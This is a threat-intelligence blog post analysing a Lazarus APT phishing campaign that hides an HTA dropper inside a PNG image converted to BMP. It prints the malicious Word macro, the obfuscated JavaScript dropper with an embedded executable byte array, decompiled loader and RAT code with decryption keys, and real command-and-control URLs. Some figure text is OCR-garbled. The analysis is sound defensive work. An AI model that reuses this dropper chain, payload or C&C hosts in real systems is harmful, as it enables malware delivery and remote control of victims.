Lazarus APT conceals malicious code within BMP image to drop its RAT

Malwarebytes.com/blog/threat-intelligence/2021/04/lazarus-apt-conceals-malicious-code-within-bmp-file-to-drop-its-rat



Posted: April 19, 2021 by Threat Intelligence Team

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Lazarus APT is one of the most sophisticated North Korean Threat Actors that has been active since at least 2009. This actor is known to target the U.S., South Korea, Japan and several other countries. In one of their most recent campaigns Lazarus used a complex targeted phishing attack against <u>security researchers</u>.

Lazarus is known to employ new techniques and custom toolsets in its operations to increase the effectiveness of its attacks. On April 13, we identified <u>a document</u> used by this actor to target South Korea. In this campaign, Lazarus resorted to an interesting technique of BMP files embedded with malicious HTA objects to drop its Loader.

Process Graph

This attack likely started by distributing phishing emails that were weaponized with a malicious document. The following figure shows the overall process of this attack. In the next sections, we provide the detailed analysis of this process.




Figure 1: Process graph

Document Analysis

Opening the document shows a blue theme in Korean that asks the user to enable the macro to view the document.




Figure 2: Blue theme

Upon enabling the macro, a message box will pop up and after clicking the final lure will be loaded.




Figure 3: Lure form

The document name is in Korean "<u>참가신청서양식.doc</u>" and it is a participation application form for a fair in one of the South Korean cities. The document creation time is 31 March 2021 which indicates that the attack happened around the same time.

The document has been weaponized with a macro that is executed upon opening.

Figure 4: Macro

The macro starts by calling *MsgBoxOKCancel* function. This function pops up a message box to the user with a message claiming to be an older version of Microsoft Office. After showing the message box, it performs the following steps:

```
Public Sub Document Open()
On Error GoTo Error_Handler
    Dim TempPath As String
    Dim TempFilePath As String
    Dim DocName As String
    Dim ShellApp As Object
    Dim FileSys As Object
    Dim ImageFileName As String
    Dim ByteArray() As Byte
    Dim CreatedImageFilePath As String
    Dim CreatedImageBMPFilePath As String
    Dim MyCalc As String
    Dim objWMIService, objProcess
    Dim strShell, objProgram, strComputer, strExe, strInput, intProcessID
    Call MsgBoxOKCancel
    MyCalc = "d2lubWdtdHM6Ly8uL3Jvb3QvY2ltdjI6V2luMzJfUHJvY2Vzcw==" winmgmts://./root/cimv2:Win32_Process
    Dim Calc As String: Calc = Decode (MyCalc)
    Dim MyValue As String: MyValue = "bXNodGE=" Mshta
    Dim Value As String: Value = Decode (MyValue)
    Dim MyExt1 As String: MyExt1 = "emlw" zip
    Dim Ext1 As String: Ext1 = Decode (MyExt1)
    ImageFileName = "image003.png"
    Set ShellApp = CreateObject("Shell.Application")
    Set FileSys = CreateObject("Scripting.FileSystemObject")
    DocName = ActiveDocument.Name
    If InStr(DocName, ",") > 0 Then
       DocName = Left (DocName, InStr (DocName, ".") - 1)
    End If
    TempPath = Environ("Temp") & "\" & DocName
    CreatedExeFilePath = Environ("Temp") & "\" & ExeFileName
    ActiveDocument.SaveAs TempPath, wdFormatHTML, , , , , True
    Call show
    TempPath = TempPath & " files"
    CreatedImageFilePath = TempPath & "\" & ImageFileName
    CreatedImageBMPFilePath = Environ("Temp") & "\" & Left(ImageFileName, InStrRev(ImageFileName, ".")) & Ext1
    Call WIA ConvertImage(CreatedImageFilePath, CreatedImageBMPFilePath)
   'Connect to WMI
   Set objWMIService = GetObject(Calc)
   objWMIService.Create Value & " " & CreatedImageBMPFilePath
   Kill TempPath & "\*.*"
   RmDir TempPath
Error Handler:
```

Exit Sub End Sub



Figure 5: Document_Open

- Defines the required variables such as *WMI object*, *Mshta* and file extension in base64 format and then calls *Decode* function to base64 decode them.
- · Gets the active document name and separates the name from extension
- Creates a copy of the active document in HTML format using ActiveDocument.SaveAs with wDFormatHTML as parameter. Saving document as HTML will store all the images within this document in FILENAME_files directory.

AppData > Local > Temp >	AppData > Local > Temp > 참가신청서임	양식_files		
□ Name	□ Name	Date modified	Туре	Size
動 참가신청서양식.htm	😫 colorschememapping.xml	1/5/2021 5:29 PM	XML Document	1 KB
📕 참가신청서양식_files	editdata.mso	1/5/2021 5:29 PM	MSO File	9 KB
	🖹 filelist.xml	1/5/2021 5:29 PM	XML Document	1 KB
	image001.png	1/5/2021 5:29 PM	PNG File	33 KB
	🖻 image002.png	1/5/2021 5:29 PM	PNG File	92 KB
	🛋 image003.png	1/5/2021 5:29 PM	PNG File	464 KB
	image004.jpg	1/5/2021 5:29 PM	JPG File	1 KB
	🖺 item0001.xml	1/5/2021 5:29 PM	XML Document	1 KB
	🖺 props002.xml	1/5/2021 5:29 PM	XML Document	1 KB
	themedata.thmx	1/5/2021 5:29 PM	Microsoft Office T	4 KB

Figure 6: SaveAs HTML

Calls *show* function to makes document protected. By making document protected it makes sure users can not make any changes to the document.




Figure 7: Protect the document

- Gets the image file that has an embedded zlib object. (image003.png)
- Converts the image in PNG format into BMP format by calling WIA_ConvertImage. Since the BMP file format is uncompressed graphics file format, converting a PNG file format into BMP file format automatically decompresses the malicious zlib object embedded from PNG to BMP. This is a clever method used by the actor to bypass security mechanisms that can detect embedded objects within images. The reason is because the document contains a PNG image that has a compressed zlib malicious object and since it's compressed it can not be detected by static detections. Then the threat actor just used a simple conversion mechanism to decompress the malicious content.

		beinder endgebostprig
DECIMAL	HEXADECIMAL	DESCRIPTION
0	0x0	PNG image, 680 x 680, 8-bit/color RGB, non-interlaced
91	0x5B	Zlib compressed data, compressed
102	2	<pre>\$ binwalk image003.zip</pre>
DECIMAL	HEXADECIMAL	DESCRIPTION
0	0x0	PC bitmap, Windows 3.x format,, 680 x 680 x 24
54	0x36	HTML document header
1345309	0x14871D	HTML document footer
Figure 8: Er	mbedded obiects w	vithin png and bmp file
BMö* RESERVATION CONTINUES (RU	ANTINGTIN (UNUMUTATION - PERSUMATINA - PERSUMATING PERSUA	CUMAREZA CLUMACUMACUMACUMACUMACUMACIANA ESOCIUMACUMACUMACUMACUMACUMACUMACUMACUMACUMAC
<pre></pre>		

S binwalk image003.png

Figure 9: Embedded hta file within bmp

- Gets a WMI object to call Mshta to execute the bmp file. The BMP file after decompression contains a HTA file which executes Java Script to drop a payload.
- Deletes all the images in the directory and then removes the directory generated by the SaveAs function.

BMP file analysis (image003.zip)

The macro added the extension zip to the BMP file during the image conversion process to pretend it's a zip file. This BMP file has an embedded HTA file. This HTA contains a JavaScript that creates "AppStore.exe" in the "C:\Users\Public\Libraries\AppStore.exe" directory and then populates its content.

At the start, it defines an array that contains the list of the functions and parameters required by the script: *OpenTextFile, CreateTextFile, Close, Write, FromCharCode, "C:/Users/Public/Libraries/AppStore.exe"* and some junk values. When the script wants to perform an action, it calls a second function with a hex value that is responsible for building an index to retrieve the required value from the first array.

For example, at the first step it calls the second function with 0x1dd value. This function subtracts 0x1dc from 0x1dd to get the index for the first array which would be 1. Then it uses this index to retrieve the first element of the first array which would be

"C:/Users/Public/Libraries/AppStore.exe". Following the same process, it calls CreateTextFile to create AppStore.exe and then writes MZ into it. Then it converts the data in decimal format to string by calling fromCharCode function and uses the same procedure it writes them into the AppStore.exe. At the end it calls Wscript.Run to execute the dropped payload.

<html></html>
<head> <script language="javascript"></td></tr><tr><td>var _0x4fba = ['openTextFile', 'CreateTextFile', '245822eefsgR', '598829yCFgdo', 'close', '302606ILGEzd', '124169YwNuaX', 'resizeTo', 'Close', 'Write', '718973kizVEV',</td></tr><tr><td>'fromCharCode', [C:/U' + 'sers/Publi' + 'c/Librarie' + 's/App' + 'Store.e' + 'xe', '108898gckcJk', '1hfvbvr', '10CpDrk', '1TeNYee', '392776SHSKeZ']; var 0x197d = function (0x16155, 0x594857) {</td></tr><tr><td>0x1d5195 = 0x1d5195 - 0x1dc;</td></tr><tr><td><pre>var _0x4fbae6 = _0x4fba[_0x1d5195]; return _0x4fbae6;</pre></td></tr><tr><td></td></tr><tr><td>var 0x556975 = 0x187d;</td></tr><tr><td>(function (_0x204e13, _0x5dB387) { var 0x113063 = 0x187d;</td></tr><tr><td>while (!![]) (</td></tr><tr><td>try (var 0x589f0d = parseInt(0x113863(0x1e2)) + -parseInt(0x113863(0x1df)) * parseInt(0x113863(0x1e8)) + parseInt(0x113863(0x1e8))</td></tr><tr><td>+ -parseInt(_0x113863(0x1ed)) + -parseInt(_0x113863(0x1e1)) * -parseInt(_0x113863(0x1e5)) + parseInt(_0x113863(0x1e9)) * parseInt(_0x113863(0x1e0));</td></tr><tr><td><pre>if (_0x589f0d === _0x5d8387) break; else _0x284e13['push'](_0x284e13['shift']());</pre></td></tr><tr><td>) catch (_0xecf87d) {</td></tr><tr><td>_0x284e13['push'](_0x284e13['shift']());</td></tr><tr><td></td></tr><tr><td>)0x4fba, 0x6d993), window[_0x556975(0x1ea)](0x0, 0x0));</td></tr><tr><td><pre>ity (var b = new ActiveXObject('Scripting.FileSystemObject'),</pre></td></tr><tr><td>$d = _0x556975(0x1dd);$</td></tr><tr><td>e = b[0x556975(0x1e4)](d, !![]), e[0x556975(0x1ec]]('M2'), e['close'](); var data = [144], 3, 0, 4, 0, 65535, 0, 164, 0, 0, 0, 64, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,</td></tr><tr><td>29545, 28704, 28530, 29287, 28001, 25376, 28257, 28526, 8308, 25954, 29216, 28277, 26912, 8302, 20292, 8275, 28525, 25956, 3374, 2573, 36, 0, 0, 0, 17977, 49128, 10109</td></tr><tr><td>, 60550, 10109, 60550, 10109, 60550, 30267, 60518, 9986, 60550, 30267, 60505, 10097, 60550, 30267, 60519, 10066, 60550, 55456, 60493, 10100, 60550, 10109, 60551, 10207, 60550, 30064, 60510, 30064, 60506, 30064, 60506, 30064, 60506, 30064, 60506, 30064,</td></tr><tr><td>3404, 6, 26165, 12911, 0, 0, 0, 0, 240, 34, 523, 12, 0, 1, 56320, 3, 0, 0, 20444, 0, 4096, 0, 0, 16384, 1, 0, 4096, 0, 5, 12, 0, 6, 0, 0, 0, 0, 6, 0, 0, 0, 24576, 5, 1024,</td></tr><tr><td>0, 0, 0, 2, 33120, 0, 16, 0, 0, 4096, 0, 0, 0, 16, 0, 0, 4096, 0, 0, 0, 0, 16, 0, 0, 0, 0, 0, 47008, 1, 80, 0, 20480, 2, 61816, 2, 16384, 2, 4044, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,</td></tr><tr><td>20480, 5, 2072, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,</td></tr><tr><td>29793, 97, 0, 25968, 0, 53248, 1, 7168, 0, 47104, 1, 0, 0, 0, 0, 0, 0, 64, 49152, 28718, 24932, 24948, 0, 4044, 0, 16384, 2, 4096, 0, 54272, 1, 0, 0, 0, 0, 0, 0, 64,</td></tr><tr><td>31048, 19532, 30518, 24948, 30566, 29302, 14648, 21304, 13911, 28214, 29748, 22324, 31310, 27994, 26713, 22373, 13418, 20554, 21045, 17990, 23126, 18987, 22870, 27502, 31283, 19541, 22650, 29752, 13647, 18501, 21555, 28724, 30572, 18283, 19544, 28517, 14178, 30330, 18482, 17741, 30771, 19504, 17713, 27764, 31312, 29283, 30842, 30264,</td></tr><tr><td>31263, 15914, 22005, 25152, 15054, 15154, 15234, 25154, 35572, 15244, 25154, 14167, 35536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 25536, 15474, 15537, 15166, 27104, 15156, 25255, 20529, 26420, 15476, 15</td></tr><tr><td>30521, 18241, 13654, 27237, 14156, 20579, 12080, 20301, 30822, 19558, 26931, 30324, 31312, 19504, 22135, 26680, 13611, 28209, 19504, 27444, 30542, 18258, 18005, 28261,</td></tr><tr><td>14178, 20560, 14129, 19533, 30838, 19535, 30002, 29300, 31334, 29291, 21043, 14648, 13383, 28232, 21114, 13620, 30777, 28011, 22100, 13413, 13908, 20601, 18553, 21837, 30515, 19504, 17784, 12660, 31056, 29283, 30771, 12088, 13383, 18509, 31354, 14132, 30828, 28010, 19045, 19813, 13636, 20586, 20527, 27213, 31283, 19573, 27448, 16756,</td></tr><tr><td>30838, 29303, 18997, 18488, 14130, 28274, 25145, 17972, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746,</td></tr><tr><td>21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139</td></tr><tr><td>21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991,</td></tr><tr><td>23128, 20793, 22870, 27502, 25139, 20757, 21508, 29746, 21079, 17991, 23128, 20793, 22870, 27502, 25139, 20757, 21508, 29746, 21079, 17991, 23128, 20793, 22870, 27502, 25139, 20757, 21508, 29746, 21079, 17991, 23128, 20793, 22870, 21502, 25139, 20757, 21508, 29746, 21079, 17991, 23128, 20793, 22870, 21502, 25139, 20757, 21508, 29746, 21079, 17991, 23128, 20793, 22870, 21502, 25139, 20757, 21508, 29746, 21079, 17991, 23128, 20793, 22870, 21502, 25139, 20757, 21508, 29746, 21079, 17991, 23128, 20793, 22870, 21502, 25139, 20757, 21508, 29746, 21079, 17991, 23128, 20794, 21079, 17991, 23128, 20794, 21079, 17991, 23128, 20794, 21079, 17991, 23128, 20794, 21079, 17991, 23128, 20794, 21079, 17991, 23128, 20794, 21079, 17991, 23128, 20794, 21079, 17914, 21079, 210791, 23128, 20794, 21079, 210791, 2108, 20794, 21079, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210791, 210</td></tr><tr><td>2013, 2013, 1066, 29140, 2010, 1191, 2016, 2013, 22010, 2013, 2014, 2015, 2014,</td></tr><tr><td>22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757,</td></tr><tr><td>21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 2870, 27502, 25139, 28757, 21588, 29746, 21079, 21079, 21091, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 21091, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 21091, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 21091, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 21091, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 21091, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 21091, 23128, 28793, 2870, 27502, 25139, 28757, 21588, 29746, 21079, 21091, 23128, 28793, 2870, 27502, 25139, 28757, 21588, 29746, 21079, 21091, 21028, 28793, 2870, 27502, 2870, 27502, 2870, 27502, 2870, 27502, 2870, 28702, 2870, 28702, 2870</td></tr><tr><td>25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746,</td></tr><tr><td>21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 21658, 28746, 21079, 17991, 23128, 28793, 28757,</td></tr><tr><td>21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991,</td></tr><tr><td>23128, 28793, 22870, 27502, 25139, 28757, 21588, 29490, 61],</td></tr><tr><td>i, len; len = data['length'];</td></tr><tr><td><pre>var content = '';</pre></td></tr><tr><td><pre>for (i = 0x0; i < len; i++) { content += String[_0x556975(0x1dc)](data[i]);</pre></td></tr><tr><td></td></tr><tr><td><pre>e = b[0x556975 (0x1e3)] (d, 0x8, [1], -0x1), e[0x556975 (0x1ec)] (content), e[0x556975 (0x1eb)] (); var c = new ActiveXObject('MScript.Shell');</pre></td></tr><tr><td>c['Run'](d, Øx0);</td></tr><tr><td>) catch (Ox15265) () windows (Ox55055 (V))</td></tr><tr><td><pre>window(_0x556975(0x1e7))(); </script></head>
<pre>cbody> </pre>
<pre>//cdg/ </pre>
Figure 10: Embedded HTA object

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Payload analysis (AppStore.exe)

AppStore.exe loads a base64 encrypted payload that has been added to the end of itself. Before the payload there is a string which is the decryption key (*by7mJSoKVDaWg*Ub*).

Appstore.ex	e																	
Offset(h)	00	01	02	03	04	05	06	07	08	09	OA	0B	0C	0D	0E	OF		
0004DF10					00													
0004DF10			_		00		_				_		_					
0004DF20					00													
0004DF40					00													
0004DF50 0004DF60					00													
0004DF70					00													
0004DF80			_		00		_				_		_		_			
0004DF90					00													
0004DFA0					00													
0004DFB0					00													
0004DFC0					00													
0004DFD0					00													
0004DFE0	_		_		00		_				_		_		_			
0004DFE0					00													
0004E000					62												by7mJSOkVDaW	Decruption Kow
0004E010					00												g*Ub LyOnbUlTT2t	Decryption Key
0004E020					58												SRGFXmNVVYsE3bUp	
0004E030					57												TT2tWBGFXZypVYnk	
0004E040					54												3bUpTT2tWRGFXZyp	
0004E050					33												VYnk3bUpTT2tWRGF	
0004E060					56												XZypVknk3bURM9WV	
0004E070					61												W8GiaRpJULrQWOSI	
0004E080	-		-		6D						-		-				6PEsmNg4wFUs4Qhp	
0004E090					38												WAyQ800s0IUE1EkR	
0004E0A0					58												1CxcXKQUAbwY5IAR	
0004E0B0					66												5aidfRnk3bUpTT2t	
0004E0C0					72												RvIFrJLPbDTqu4yU	Encoded and encrypted payload
0004E0D0					35												Q1uU5Qak4CFnM7BY	
0004E0E0					38												vpSQ8jPLYK2SfNkU	
0004E0F0	61	2B	2F	64	59	38	79	77	57	49	43	50	50	79	67	34	a+/dY8ywWICPPyg4	
0004E100	55	2F	71	55	36	51	4F	43	35	41	74	51	31	44	77	51	U/qU6Q0C5AtQ1DwQ	
0004E110	58	33	65	38	34	4B	65	45	2B	44	54	79	75	34	79	55	X3e84KeE+DTyu4yU	
0004E120	64	68	44	34	35	42	76	6A	5A	43	47	53	65	4D	68	5A	dhD45BvjZCGSeMhZ	
0004E130	31	39	4D	51	38	48	51	49	31	4C	43	4C	4F	36	55	56	19MQ8HQI1LCLO6UV	
0004E140	56	59	6E	6B	33	62	55	70	54	54	32	74	57	52	47	46	VYnk3bUpTT2tWRGF	
0004E150	58	5A	79	70	56	4D	6A	77	33	62	53	37	56	53	57	75	XZypVMjw3bS7VSWu	
0004E160	50	33	61	6B	49	5A	79	70	56	59	6E	6B	33	62	55	71	P3akIZypVYnk3bUq	
0004E170	6A	54	30	6C	57	54	32	4E	62	5A	79	6F	50	59	33	6B	jT01WT2NbZyoPY3k	
0004E180	33	66	55	74	54	54	32	74	57	52	49	30	2B	5A	79	70	3fUtTT2tWRI0+Zyp	
0004E190	56	63	6E	6B	33	62	55	70	54	44	32	70	57	52	47	46	Vcnk3bUpTD2pWRGF	
0004E1A0	58	64	79	70	56	59	6E	73	33	62	55	78	54	54	32	74	XdypVYns3bUxTT2t	
0004E1B0	57	52	47	46	58	59	53	70	56	59	6E	6B	33	62	55	70	WRGFXYSpVYnk3bUp	
0004E1C0	54	2F	32	6C	57	52	47	56	58	5A	79	70	56	59	6E	6B	T/21WRGVXZypVYnk	
0004E1D0	31	62	53	72	53	54	32	74	47	52	47	46	58	5A	79	70	1bSrST2tGRGFXZyp	
0004E1E0					33												Vcnk3bUpTT2tWVGF	
0004E1F0					56												XZypVYmk3bUpTT2t	
0004E200	-				58												WRGFXdypVYnk3bUp	
0004E210					57												TT2tWoG9VZxZVYnk	
0004E220					54												3/UhTx21WRGEnZSr	
0004E230					33												dc3k3bUpTT2tWRGF	
0004E240					56												XxyhVanE3bUpTT2t	
0004E250					58					59	6E	6B	33	62	55	70	WRGFXZypVYnk3bUp	
Eiguro 11	l · E	=m	hc	de		1 n	21/		Ы									

Figure 11: Embedded payload

AppStore.exe

To decrypt the second stage payload, at first it writes itself into a buffer created by VirtualAlloc and then looks for the encrypted payload and copies it into another buffer.

🕷 x64dbg - File: AppStore.exe - PID: 1BE4 - Module: appstore.exe - Thread: Main Thread 1E98

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CPU	🧟 🧟	raph	1.2.10	Log	_	Notes	•		eakp		2	🛲 Memory Map 📋 Call Stack 🗠 SEH 💿 Scri
CPU	G	raph 00007 000	FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI	DA4 32 DA4 32	29 22 22 33 33 20 43 44 55 55 55 55 55 55 55 55 55 55 55 55	FF 48 48 48 49 49 48 88 89 0F 89 89 89 89 5F 88 88 45 33 45 48 33 45 48 45 48 45 54 88 45 54 88 45 54 88 45 54 88 54 54 54 54 54 54 54 54 54 54 54 54 54	8B 85 34 88 88 88 15 05 88 15 05 88 12 65 15 05	49 D8 C0 D4 CD T7 CD CF 05 0F D9 54 F1 41 D1 442 4485	DE 80 DE DE 05 DF DD 24 E6 01 E6 24 28 24	00 00 00 01 00 01 00 01 01 01 68 05 20	00 00 00 00 00 00 00 00 00 00	<pre>Memory Map Call Stack SEH Scri Call qword ptr ds:[<&VirtualAlloc>] mov rbx,rax test rax,rax jne appstore.7FF7ADA4326B mov r8d,8000 mov rdx,r12 mov rcx,rbp Call qword ptr ds:[<&VirtualFree>] mov eax,dword ptr ds:[7FF7ADA6111C] mov dword ptr ds:[7FF7ADA6111C] mov dword ptr ds:[7FF7ADA612C0] mov dword ptr ds:[7FF7ADA612C0] mov dword ptr ds:[7FF7ADA61170],eax Call qword ptr ds:[7FF7ADA612C0] mov dword ptr ds:[7FF7ADA612C0] mov dword ptr ds:[7FF7ADA612C0] mov dword ptr ds:[7FF7ADA612C0] mov eax,eax jmp appstore.7FF7ADA432E0 mov eax,dword ptr ds:[7FF7ADA61848] xor r9d,r9d lea rdx,qword ptr ds:[7FF7ADA61970] lea r8d,dword ptr ds:[7FF7ADA61970] lea rax,qword ptr ds:[7FF7ADA6195C],eax lea rax,qword ptr ss:[rsp+68] mov dword ptr ds:[<&CreateDIBitmap>] mov r8,r14</pre>
		00007 00007 00007 00007 00007 00007 00007 00007 00007	FF7AI FF7AI FF7AI FF7AI FF7AI FF7AI	DA4 32 DA4 32 DA4 32 DA4 32 DA4 32 DA4 32 DA4 32 DA4 32	A6 A8 B0 B4 B7 BA	33 48 E8 41 40 48 48	02 88 30 80 80 80 80 80 80 80 80 80 80 80	CB 29 57 C6 D5 CB	15			<pre>mov rcx.rbx call <appstore.memset> lea edx,dword ptr ds:[r15+15] mov r8,r14 add rdx,rbp mov rcx.rbx call <appstore.memmove></appstore.memmove></appstore.memset></pre>
r8d=302AC												
.text:000	07FF74	ADA4 320	2 ap	ppsto	re.e	xe:\$320	2 #	26C	2			
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00000126C 00000126C 00000126C 00000126C 00000126C 00000126C 00000126C	2FA00 2FA00 2FA00 2FA00 2FA00 2FA00 2FA00 2FA00 2FA00	6D 4E 42 47 54 32 62 55 6B 6E 52 70 4E 67 4F 30	56 46 74 70 68 4A 34 73	56 59 58 5A 57 52 54 54 33 62 55 4C 77 46 30 49	73 79 47 32 55 72 55 55	45 33 6 70 56 5 46 58 5 74 57 5 52 4D 5 51 57 4 73 34 5 45 6C 4	52 5 59 6 52 6 52 7 52 7 51 5 51 5 51 5 51 5 51 5 51 5 51 5 51	5 7 E 6 9 7 7 4 7 5 3 4 8 7 B 5	0 54 B 31 0 51 6 51 9 31 0 51 2 31	4 54 3 62 5 59 8 57 7 38 5 50 7 42 1 43	4 32 2 59 6 6 7 9 8 47 9 6 8 47 9 6 8 47 9 6 8 47 9 7 9 7 9 7 9 7 9 7 9 7 9 7 9 7 9 7 9	5 BGFXZypVYnk3bUpT E T2twRGFXZypVYnk3 9 bUpTT2twRGFXZypV 7 knk3bURM9WVW8Gia 5 RpJULrQWOSIGPEsm 9 Ng4wFUS4QhpWAyQ8

Figure 12: Allocate memory

In the next step, it has implemented its own base64 decoder to decode the allocated buffer and write it into another buffer using memset and memmove. At the end, this encoded payload gets decrypted via XOR using hardcoded decryption key to generate the second stage payload.

```
_int64 __fastcall second_stage_dropper(_BYTE *a1, _BYTE *a2, int a3, __int64 a4)
_BYTE *v8; // rax
int64 dwLowDateTime; // rbx
void *v10; // rdi
 _int64 v12; // r8
int v13; // er9
__int64 v14; // rcx
char v15; // dl
FILETIME FileTime; // [rsp+20h] [rbp-28h] BYREF
struct _SYSTEMTIME SystemTime; // [rsp+28h] [rbp-20h] BYREF
dword_140021928 = 27;
FileTimeToSystemTime(&FileTime, &SystemTime);
dword_14002154C = dword_140021560 ^ dword_140021438;
v8 = base64_decoder(a1, a3, &FileTime);
dwLowDateTime = FileTime.dwLowDateTime;
v10 = v8;
if ( FileTime.dwLowDateTime )
{
  sub_140003870();
  memmove(a2, v10, (int)dwLowDateTime); // Move the base64 encoded buffer
  free(v10);
  if ( (int)dwLowDateTime > 0 )
  {
    v12 = dwLowDateTime;
    v13 = dword_1400215C4 ^ dword_140021548;
    v14 = 0i64;
    do
    ł
      v15 = *(_BYTE *)(v14 + a4);
      ++v14;
      dword_14002178C = v13;
                                             // Xor decryption using decryption key
      *a2++ ^= v15;
      if ( v14 == 15 )
       v14 = 0i64;
      --v12;
    }
    while ( v12 );
  3
  return (unsigned int)dwLowDateTime;
}
else
{
  free(v8);
  return 0i64;
}
```



Figure 13: XOR decryption

After the decryption process has finished, it jumps to the start address of the second payload to execute it.

Second stage payload Analysis

This payload is loaded into memory by *AppStore.exe* and has not been written to disk. It starts by performing an initialization process which includes the following steps:

```
int64 initialization()
unsigned int v1; // ebp
char *v2; // r14
char *v3; // rsi
char *v4; // rdi
char *v5; // rdx
char v6; // cl
char *v7; // rcx
char v8; // al
char *v9; // rax
char v10; // dl
int v11[4]; // [rsp+30h] [rbp-1C8h] BYREF
_QWORD v12[52]; // [rsp+40h] [rbp-1B8h] BYREF
CreateMutexA(0i64, 0, "Microsoft32");
if ( GetLastError() == 183 )
  return 0i64;
resolve_API();
if ( (unsigned int)qword 1400253B8(257i64, v12) )
  return 0i64;
memset(Dst, 0, 0x104ui64);
memset(&byte_140024E60, 0, 0x104ui64);
memset(byte_140024F70, 0, 0x104ui64);
memset(byte_1400252A0, 0, 0x104ui64);
v1 = 0;
v11[0] = 0;
v2 = (char *)base64_decoder(
               "bYR+jw2oi3a79/wcTWDH7Mcg0rqA9FASXgd+lvODk/zLw8Hr7RHq0kJFNm30SYKZCk8=",//
                                               // http://www.jinjinpig.co.kr/Anyboard/skin/board.php
               68,
               v11);
string_decoder((__int64)v2, (__int64)v2, (unsigned int)v11[0]);
v3 = (char *)base64_decoder(
               "bYR+jw2oi2yt6b5YSm/A8No/3amA/E0TXwYh+0iJl0GF1MSpsRjs3R9Dd2b1X0==",//
                                               // http://mail.namusoft.kr/jsp/user/eam/board.jsp
               64,
               v11);
string_decoder((__int64)v3, (__int64)v3, (unsigned int)v11[0]);
v4 = (char *)base64_decoder(
               "bYR+jw2oi2yt6b5YSm/A8No/3amA/E0TXwYh+OiJlOGF1MSpsRjs3R9Dd2b1XQ==",//
                                              // http://mail.namusoft.kr/jsp/user/eam/board.jsp
               64,
               v11);
string_decoder((__int64)v4, (__int64)v4, (unsigned int)v11[0]);
```

Figure 14: Initialization process

- Create Mutex: Checks if a mutex with "Microsoft32" name exist on machine or not and if it exists, it exits. Otherwise, It means the machine has not been infected with this RAT and it starts its malicious activities.
- Resolve API calls: All important API calls have been base64 encoded and RC4 encrypted which will be decoded and decrypted at run time. The key for RC4 decryption is "MicrosoftCorporationValidation@#\$%^&*()!US".





Figure 15: API resolver

Makes HTTP requests to command and control servers: The server addresses have been base64 encoded and encrypted using a custom encryption algorithm. You can find the decoder/decryptor <u>here</u>. This custom encryption algorithm is similar to the encryption algorithm used by BISTROMATH RAT associated to Lazarus reported by <u>US-CERT</u>.

```
signed __int64 __fastcall String_decoder(__int64 a1, __int64 a2, __int64 a3)
{
 __int64 v3; // r10
char v4; // r11
signed __int64 result; // rax
 signed __int64 result; ,
unsigned int v6; // er9
 __int64 v7; // rbx
char v8; // cl
 a3 = (signed int)a3;
 v3 = a2;
 v4 = -124;
result = 1461817411i64;
 v6 = 162112194;
if ( (signed int)a3 > 0i64 )
   v7 = a1 - a2;
   do
   {
    --a3;
   while ( a3 );
 return result;
}
```

Figure 16: Custom decryption algorithm http://mail.namusoft.kr/jsp/user/eam/board.jsp http://www.jinjinpig.co.kr/Anyboard/skin/board.php

After the initialization process has finished, it checks if the communications to C&C servers were successful or not and if they were successful it goes to the next step in which it receives the commands from the server and performs different actions based on the commands.

The commands received from the C&C are base64 encoded and encrypted using its custom encryption algorithm (Figure 16). After deobfuscation, it performs the following commands based on the command codes. The communications to the server have been done through send and recv socket functions.

